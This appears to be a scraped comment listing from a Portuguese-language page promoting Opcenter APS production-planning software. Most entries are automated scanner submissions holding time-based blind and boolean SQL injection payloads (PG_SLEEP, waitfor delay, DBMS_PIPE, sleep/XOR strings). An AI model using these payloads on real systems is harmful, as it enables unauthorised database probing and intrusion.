555
-
-1 OR 2+93-93-1=0+0+0+1 --
01/08/2024 22:32:28
555
-
HfjNUlYZ
01/08/2024 22:32:22
555
-
HfjNUlYZ
01/08/2024 22:32:06
555
-
HfjNUlYZ
01/08/2024 22:31:50
555
-
HfjNUlYZ
01/08/2024 22:31:33
555
-
HfjNUlYZ
01/08/2024 22:31:27
555
-
HfjNUlYZ
01/08/2024 22:31:11
555
-
HfjNUlYZ
01/08/2024 22:30:34
555
-
HfjNUlYZ
01/08/2024 22:30:16
555
-
HfjNUlYZ
01/08/2024 22:30:06
555
-
HfjNUlYZ
01/08/2024 22:29:55
555
-
HfjNUlYZ
01/08/2024 22:29:46
555
-
HfjNUlYZ
01/08/2024 22:29:31
555
-
HfjNUlYZ
01/08/2024 22:29:12
555
-
HfjNUlYZ
01/08/2024 22:28:51
555
-
HfjNUlYZ
01/08/2024 22:28:13
555
-
HfjNUlYZ
01/08/2024 22:27:43
555
-
HfjNUlYZ
01/08/2024 22:27:27
555
-
HfjNUlYZ
01/08/2024 22:27:21
555
-
HfjNUlYZ
01/08/2024 22:27:15
555
-
HfjNUlYZ
01/08/2024 22:27:09
555
-
HfjNUlYZ
01/08/2024 22:26:58
555
-
HfjNUlYZ
01/08/2024 22:26:53
555
-
HfjNUlYZ
01/08/2024 22:26:36
555
-
HfjNUlYZ
01/08/2024 22:26:20
@@a4wn8
-
HfjNUlYZ
01/08/2024 22:26:07
1'"
-
HfjNUlYZ
01/08/2024 22:26:02
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
01/08/2024 22:25:44
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
01/08/2024 22:25:28
nZjV9xJC')) OR 692=(SELECT 692 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 22:25:11
PHPv0loY') OR 149=(SELECT 149 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 22:24:55
dJlPOX4K' OR 336=(SELECT 336 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 22:24:38
-1)) OR 745=(SELECT 745 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 22:24:22
-5) OR 662=(SELECT 662 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 22:23:45
-5 OR 822=(SELECT 822 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 22:23:29
SCuj9LhS')); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 22:23:12
6FSFhc0z'); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 22:22:39
HBKpyjCQ'; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 22:22:22
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 22:22:05
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 22:21:49
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 22:21:32
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 22:21:15
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
01/08/2024 22:20:59
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
01/08/2024 22:20:43
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
01/08/2024 22:20:26
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
01/08/2024 22:20:10
-1" OR 2+296-296-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 22:20:04
-1' OR 2+333-333-1=0+0+0+1 or 'BwG8GvKB'='
-
HfjNUlYZ
01/08/2024 22:19:52
-1' OR 2+130-130-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 22:19:45
-1 OR 2+955-955-1=0+0+0+1
-
HfjNUlYZ
01/08/2024 22:19:39
-1 OR 2+791-791-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 22:19:33
555
-
HfjNUlYZ
01/08/2024 22:19:17
555
-
HfjNUlYZ
01/08/2024 22:18:31
555
-
@@fIJzY
01/08/2024 21:46:31
555
-
1'"
01/08/2024 21:46:16
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
01/08/2024 21:46:09
555
-
dlIvOlJ8')) OR 643=(SELECT 643 FROM PG_SLEEP(15))-
01/08/2024 21:45:35
555
-
Af0gtbDa') OR 849=(SELECT 849 FROM PG_SLEEP(15))--
01/08/2024 21:44:39
555
-
YlLgIJSK' OR 978=(SELECT 978 FROM PG_SLEEP(15))--
01/08/2024 21:44:04
555
-
pZDYZUDE')); waitfor delay '0:0:15' --
01/08/2024 21:43:30
555
-
iGRu7d75'); waitfor delay '0:0:15' --
01/08/2024 21:42:44
555
-
daB3vBdf'; waitfor delay '0:0:15' --
01/08/2024 21:42:08
555
-
1 waitfor delay '0:0:15' --
01/08/2024 21:41:35
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
01/08/2024 21:40:50
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
01/08/2024 21:40:17
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
01/08/2024 21:39:44
555
-
if(now()=sysdate(),sleep(15),0)
01/08/2024 21:39:11
555
-
-1" OR 2+11-11-1=0+0+0+1 --
01/08/2024 21:38:40
555
-
-1' OR 2+964-964-1=0+0+0+1 or 'l38YcJXT'='
01/08/2024 21:38:28
555
-
-1' OR 2+370-370-1=0+0+0+1 --
01/08/2024 21:38:20
555
-
-1 OR 2+260-260-1=0+0+0+1
01/08/2024 21:38:09
555
-
-1 OR 2+597-597-1=0+0+0+1 --
01/08/2024 21:38:02
555
-
HfjNUlYZ
01/08/2024 21:37:54
555
-
HfjNUlYZ
01/08/2024 21:37:22
555
-
HfjNUlYZ
01/08/2024 21:36:53
555
-
HfjNUlYZ
01/08/2024 21:36:34
555
-
HfjNUlYZ
01/08/2024 21:36:26
555
-
HfjNUlYZ
01/08/2024 21:35:53
555
-
HfjNUlYZ
01/08/2024 21:35:21
555
-
HfjNUlYZ
01/08/2024 21:34:49
555
-
HfjNUlYZ
01/08/2024 21:34:18
555
-
HfjNUlYZ
01/08/2024 21:33:36
555
-
HfjNUlYZ
01/08/2024 21:32:58
555
-
HfjNUlYZ
01/08/2024 21:32:36
555
-
HfjNUlYZ
01/08/2024 21:32:00
555
-
HfjNUlYZ
01/08/2024 21:31:18
555
-
HfjNUlYZ
01/08/2024 21:30:56
555
-
HfjNUlYZ
01/08/2024 21:30:40
555
-
HfjNUlYZ
01/08/2024 21:30:25
555
-
HfjNUlYZ
01/08/2024 21:30:19
555
-
HfjNUlYZ
01/08/2024 21:30:12
555
-
HfjNUlYZ
01/08/2024 21:30:06
555
-
HfjNUlYZ
01/08/2024 21:29:55
555
-
HfjNUlYZ
01/08/2024 21:29:49
555
-
HfjNUlYZ
01/08/2024 21:29:33
555
-
HfjNUlYZ
01/08/2024 21:29:18
@@LseHK
-
HfjNUlYZ
01/08/2024 21:29:06
1'"
-
HfjNUlYZ
01/08/2024 21:29:00
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
01/08/2024 21:28:45
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
01/08/2024 21:28:29
OE96iNh0')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:28:14
lPKl0X9M') OR 219=(SELECT 219 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:27:58
AbDBhUot' OR 275=(SELECT 275 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:27:43
-1)) OR 328=(SELECT 328 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:27:26
-5) OR 779=(SELECT 779 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:27:09
-5 OR 461=(SELECT 461 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 21:26:53
Q2yunC7t')); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:26:20
vDDkID6T'); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:25:37
EWgi8a3y'; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:25:04
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:24:21
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:23:42
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:23:09
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 21:22:24
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
01/08/2024 21:21:54
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
01/08/2024 21:21:24
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
01/08/2024 21:20:52
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
01/08/2024 21:20:22
-1" OR 2+96-96-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 21:20:14
-1' OR 2+461-461-1=0+0+0+1 or 'Yw0y2APS'='
-
HfjNUlYZ
01/08/2024 21:20:02
-1' OR 2+308-308-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 21:19:55
-1 OR 2+190-190-1=0+0+0+1
-
HfjNUlYZ
01/08/2024 21:19:47
-1 OR 2+630-630-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 21:19:35
555
-
HfjNUlYZ
01/08/2024 21:19:02
555
-
HfjNUlYZ
01/08/2024 21:18:20
555
-
HfjNUlYZ
01/08/2024 21:18:09
555
-
HfjNUlYZ
01/08/2024 21:17:58
555
-
HfjNUlYZ
01/08/2024 21:17:51
555
-
HfjNUlYZ
01/08/2024 21:17:20
555
-
HfjNUlYZ
01/08/2024 21:16:53
555
-
HfjNUlYZ
01/08/2024 21:16:12
555
-
HfjNUlYZ
01/08/2024 21:15:39
555
-
HfjNUlYZ
01/08/2024 21:15:05
555
-
HfjNUlYZ
01/08/2024 21:14:19
555
-
HfjNUlYZ
01/08/2024 21:13:46
555
-
HfjNUlYZ
01/08/2024 21:13:00
555
-
HfjNUlYZ
01/08/2024 21:12:26
555
-
HfjNUlYZ
01/08/2024 21:11:56
555
-
HfjNUlYZ
01/08/2024 21:11:24
555
-
HfjNUlYZ
01/08/2024 21:10:52
555
-
HfjNUlYZ
01/08/2024 21:10:19
555
-
HfjNUlYZ
01/08/2024 21:09:48
555
-
HfjNUlYZ
01/08/2024 21:08:53
555
-
HfjNUlYZ
01/08/2024 21:08:23
555
-
HfjNUlYZ
01/08/2024 21:07:54
555
-
HfjNUlYZ
01/08/2024 21:07:15
555
-
HfjNUlYZ
01/08/2024 21:06:45
555
-
HfjNUlYZ
01/08/2024 21:06:38
555
-
HfjNUlYZ
01/08/2024 21:06:31
555
-
HfjNUlYZ
01/08/2024 21:06:14
555
-
HfjNUlYZ
01/08/2024 21:06:03
555
-
HfjNUlYZ
01/08/2024 21:05:53
555
-
HfjNUlYZ
01/08/2024 21:05:18
555
-
HfjNUlYZ
01/08/2024 21:00:09
555
-
HfjNUlYZ
01/08/2024 19:40:53
1
-
HfjNUlYZ
01/08/2024 19:40:47
1
-
HfjNUlYZ
01/08/2024 19:40:35
1
-
HfjNUlYZ
01/08/2024 19:40:29
1
-
HfjNUlYZ
01/08/2024 19:40:07
1
-
HfjNUlYZ
01/08/2024 19:39:41
1
-
HfjNUlYZ
01/08/2024 19:38:52
1
-
HfjNUlYZ
01/08/2024 19:38:19
1
-
HfjNUlYZ
01/08/2024 19:37:46
1
-
HfjNUlYZ
01/08/2024 19:36:59
1
-
HfjNUlYZ
01/08/2024 19:36:26
1
-
HfjNUlYZ
01/08/2024 19:35:54
1
-
HfjNUlYZ
01/08/2024 19:35:21
1
-
HfjNUlYZ
01/08/2024 19:34:48
1
-
HfjNUlYZ
01/08/2024 19:34:14
1
-
HfjNUlYZ
01/08/2024 19:33:29
1
-
HfjNUlYZ
01/08/2024 19:33:00
1
-
HfjNUlYZ
01/08/2024 19:32:21
1
-
HfjNUlYZ
01/08/2024 19:31:50
1
-
HfjNUlYZ
01/08/2024 19:31:16
1
-
HfjNUlYZ
01/08/2024 19:30:45
1
-
HfjNUlYZ
01/08/2024 19:30:04
1
-
HfjNUlYZ
01/08/2024 19:29:22
1
-
HfjNUlYZ
01/08/2024 19:29:11
1
-
HfjNUlYZ
01/08/2024 19:29:01
1
-
HfjNUlYZ
01/08/2024 19:28:54
1
-
HfjNUlYZ
01/08/2024 19:28:47
1
-
HfjNUlYZ
01/08/2024 19:28:40
1
-
HfjNUlYZ
01/08/2024 19:28:06
1
-
HfjNUlYZ
01/08/2024 19:27:32
@@9nHs7
-
HfjNUlYZ
01/08/2024 19:27:14
1'"
-
HfjNUlYZ
01/08/2024 19:27:07
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
01/08/2024 19:26:33
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
01/08/2024 19:25:59
2HHLEXuc')) OR 431=(SELECT 431 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 19:25:26
89OOznCS') OR 372=(SELECT 372 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 19:24:55
CN9CINzh' OR 973=(SELECT 973 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 19:24:21
-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 19:23:50
-5) OR 537=(SELECT 537 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 19:23:19
-5 OR 307=(SELECT 307 FROM PG_SLEEP(15))--
-
HfjNUlYZ
01/08/2024 19:22:46
K1gxI3rG')); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 19:22:11
EgjppBlq'); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 19:21:38
rolE3LcC'; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 19:21:05
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 19:20:12
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 19:19:46
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 19:19:30
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
01/08/2024 19:18:56
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
01/08/2024 19:18:40
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
01/08/2024 19:18:19
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
01/08/2024 19:18:02
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
01/08/2024 19:17:47
-1" OR 2+610-610-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 19:17:40
-1' OR 2+382-382-1=0+0+0+1 or 'A7OdUJVb'='
-
HfjNUlYZ
01/08/2024 19:17:34
-1' OR 2+35-35-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 19:17:28
-1 OR 2+457-457-1=0+0+0+1
-
HfjNUlYZ
01/08/2024 19:17:21
-1 OR 2+167-167-1=0+0+0+1 --
-
HfjNUlYZ
01/08/2024 19:17:09
1
-
HfjNUlYZ
01/08/2024 19:16:53
1
-
HfjNUlYZ
01/08/2024 19:16:37
1
-
HfjNUlYZ
01/08/2024 19:16:25
1
-
HfjNUlYZ
01/08/2024 19:16:19
1
-
HfjNUlYZ
01/08/2024 19:16:02
1
-
HfjNUlYZ
01/08/2024 19:15:46
1
-
HfjNUlYZ
01/08/2024 19:15:29
1
-
HfjNUlYZ
01/08/2024 19:15:12
1
-
HfjNUlYZ
01/08/2024 19:14:41
1
-
HfjNUlYZ
01/08/2024 19:14:19
1
-
HfjNUlYZ
01/08/2024 19:14:02
1
-
HfjNUlYZ
01/08/2024 19:13:30
1
-
HfjNUlYZ
01/08/2024 19:13:14
1
-
HfjNUlYZ
01/08/2024 19:12:58
1
-
HfjNUlYZ
01/08/2024 19:12:41
1
-
HfjNUlYZ
01/08/2024 19:12:24
1
-
HfjNUlYZ
01/08/2024 19:12:18
1
-
HfjNUlYZ
01/08/2024 19:12:07
1
-
HfjNUlYZ
01/08/2024 19:11:58
1
-
HfjNUlYZ
01/08/2024 19:11:51
1
-
HfjNUlYZ
01/08/2024 19:11:45
1
-
HfjNUlYZ
01/08/2024 19:11:29
1
-
@@F2a3V
01/08/2024 19:11:13
1
-
1'"
01/08/2024 19:10:55
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
01/08/2024 19:10:49
1
-
Wd4uuRaU')) OR 158=(SELECT 158 FROM PG_SLEEP(15))-
01/08/2024 19:10:32
1
-
tLgmHmIH') OR 185=(SELECT 185 FROM PG_SLEEP(15))--
01/08/2024 19:10:15
1
-
Cn1EWchB' OR 114=(SELECT 114 FROM PG_SLEEP(15))--
01/08/2024 19:09:56
1
-
1xvVJzdz')); waitfor delay '0:0:15' --
01/08/2024 19:09:29
1
-
k7EzGOg8'); waitfor delay '0:0:15' --
01/08/2024 19:09:02
1
-
RyeYxdQo'; waitfor delay '0:0:15' --
01/08/2024 19:08:46
1
-
1 waitfor delay '0:0:15' --
01/08/2024 19:08:34
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
01/08/2024 19:08:22
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
01/08/2024 19:08:11
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
01/08/2024 19:07:59
1
-
if(now()=sysdate(),sleep(15),0)
01/08/2024 19:07:48
1
-
-1" OR 2+784-784-1=0+0+0+1 --
01/08/2024 19:07:37
1
-
-1' OR 2+969-969-1=0+0+0+1 or '0008wfS7'='
01/08/2024 19:07:31
1
-
-1' OR 2+487-487-1=0+0+0+1 --
01/08/2024 19:07:24
1
-
-1 OR 2+415-415-1=0+0+0+1
01/08/2024 19:07:18
1
-
-1 OR 2+957-957-1=0+0+0+1 --
01/08/2024 19:07:11
1
-
HfjNUlYZ
01/08/2024 19:07:05
1
-
HfjNUlYZ
01/08/2024 19:06:54
1
-
HfjNUlYZ
01/08/2024 18:56:09
1
-
HfjNUlYZ
01/08/2024 18:56:03
1
-
Luciano Santos Jardim de Sá
04/12/2023 09:26:31
verificar plano de pcp para empresa
Downloads
-

E-Book Opcenter APS
Saiba mais sobre o Opcenter APS, uma família de softwares de planejamento e programação da produção.
-
Jogo Interativo da Programação da Produção
Teste suas habilidades e simule a Programação da Produção em uma fábrica. Explore a dificuldade de gerenciar manualmente um volume de dados mais alto em uma fábrica de Bens de Consumo. Você está pronto?
-

E-Book Opcenter APS - Aplicações na Indústria Farmacêutica e de Cosméticos
Entenda como o Opcenter APS é ideal para enfrentar um ambiente particularmente desafiador para o planejamento e a programação da produção no setor farmacêutico e de cosméticos.
-

E-Book Jornada da Digitalização com o APS
Um Sistema Avançado de Planejamento e Programação da Produção faz com que sua empresa dê um largo passo em direção à digitalização obtendo grandes benefícios.
Setores